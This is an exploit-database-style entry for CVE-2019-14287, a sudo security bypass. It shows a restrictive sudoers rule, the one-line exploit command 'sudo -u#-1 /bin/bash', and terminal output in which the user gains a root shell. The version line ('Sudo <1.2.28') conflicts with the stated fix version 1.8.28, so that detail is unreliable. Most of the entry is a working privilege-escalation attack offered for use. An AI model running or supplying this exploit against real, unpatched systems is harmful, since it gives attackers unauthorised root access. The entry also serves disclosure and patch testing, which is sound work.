 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
    (ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root    ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
With ALL specified, user hacker can run the binary /bin/bash as any user
EXPLOIT:
sudo -u#-1 /bin/bash
Example :
hacker@kali:~$ sudo -u#-1 /bin/bash
root@kali:/home/hacker# id
uid=0(root) gid=1000(hacker) groups=1000(hacker)
root@kali:/home/hacker#
Description :
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv
-u#-1 returns as 0 which is root's id